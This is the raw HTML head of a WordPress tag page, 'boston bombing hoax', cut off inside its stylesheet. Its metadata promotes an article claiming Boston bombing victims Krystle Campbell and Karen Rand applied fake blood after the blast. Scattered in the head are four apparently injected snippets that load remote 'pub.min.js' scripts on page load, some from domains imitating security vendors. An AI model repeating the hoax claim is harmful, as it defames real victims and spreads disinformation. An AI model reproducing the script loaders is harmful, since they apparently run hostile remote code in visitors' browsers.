

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/boston-bombing-hoax/
body_size: 16669
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>boston bombing hoax &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; boston bombing hoax Tag Feed" href="https://stoplookthink.com/tag/boston-bombing-hoax/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="EXPOSED &#8212; Boston Bomb Amputee Karen Rand Seen Wiping Fake Blood On Leg After Blast - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Unbelievable footage of Boston bombing victims Krystle Campbell and Karen Rand applying fake blood immediately following 1st explosion. &nbsp;" />
<meta property="og:url" content="https://stoplookthink.com/exposed-boston-bomb-amputee-karen-rand-seen-wiping-fake-blood-on-leg-after-blast/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/01/Fake-blood.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Unbelievable footage of Boston bombing victims Krystle Campbell and Karen Rand applying fake blood immediately following 1st explosion. &nbsp;" />
<meta name="twitter:title" content="EXPOSED &#8212; Boston Bomb Amputee Karen Rand Seen Wiping Fake Blood On Leg After Blast - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/01/Fake-blood.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
